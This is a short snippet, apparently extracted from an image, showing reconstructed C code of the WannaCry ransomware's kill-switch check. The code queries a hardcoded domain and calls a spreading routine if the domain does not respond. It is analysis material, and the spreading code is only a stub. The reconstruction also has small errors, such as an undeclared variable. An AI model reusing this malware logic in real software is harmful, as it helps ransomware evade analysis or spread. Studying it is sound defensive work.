 Wannacry Kill Switch
int WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
char kill_switch_url[57];
int result = 0;
HINTERNET inet = NULL;
qmemcpy(kill_switch_url, "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com", sizeof(kill_switch_url));
inet = InternetOpenA(NULL, INTERNET_OPEN_TYPE_DIRECT, NULL, NULL, 0);
kill_switch = InternetOpenUrlA(inet, kill_switch_url, NULL, 0, INTERNET_FLAG_RELOAD | INTERNET_FLAG_DONT_CACHE, NULL);
if (kill_switch)
{
// kill-switch enabled
InternetCloseHandle(inet);
InternetCloseHandle(kill_switch);
result = 0;
}
else
{
// encryption & spreading
InternetCloseHandle(inet);
InternetCloseHandle(0);
spreading(); // !!!
result = 0;
}
return result;
}